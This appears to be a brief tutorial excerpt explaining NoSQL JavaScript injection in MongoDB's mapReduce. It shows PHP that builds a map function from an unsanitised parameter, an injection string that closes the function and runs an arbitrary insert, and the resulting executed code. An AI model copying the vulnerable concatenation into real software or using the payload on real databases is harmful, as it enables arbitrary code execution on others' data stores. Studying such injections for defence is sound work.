 NoSQL JavaScript Injection
One, can "close" the original MapReduce function and inject arbitrary
JavaScript code on the database, as follows.
$map = "function() { for (var i = 0; i < this.items.length; i++) { emit(this.name, this.items[i].$param);  } }"; $reduce =
"function(name, sum) { return Array.sum(sum); }"; $opt = "{ out: 'totals' }"; $db->execute("db.stores.mapReduce($map,
$reduce, $opt);");
If someone provides the input:
a);}},function(kv) { return 1; }, {    out: 'x' });db.injection.
insert({success:1});return 1;db.stores.mapReduce(function() { {
emit(1,1
db.stores.mapReduce(function() { for (var i = 0; i < this.items.length;   i++) { emit(this.name, this.items[i].a); } },function(kv) {
return 1; }, { out: 'x' }); db.injection.insert({success:1}); return 1;db.stores.mapReduce(function() { { emit(1,1); } },
function(name, sum) { return Array.sum(sum); }, { out: 'totals' });"